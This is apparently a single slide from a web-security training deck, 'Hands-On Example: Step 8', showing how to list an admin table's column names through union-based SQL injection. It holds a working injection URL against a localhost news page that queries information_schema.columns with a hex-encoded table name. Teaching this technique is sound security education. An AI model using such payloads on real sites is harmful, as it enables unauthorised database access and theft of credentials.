 30
Hands-On Example: Step 8
Widespread security flaws in web application development
Obtaining the Column Names form
Table Names
 informaiton_schema.columns instead of
informtion_schema.tables
 column_name instead of table_name
 +from+information_schema.columns where
table_name=TableNameHEX - tblAdmin
http://www.localhost:999/newsdetail.php?id=-
51+union+select+1,group_concat(column_name),3 from
information_schema.columns where table_name=0x74626c61646d696e--
 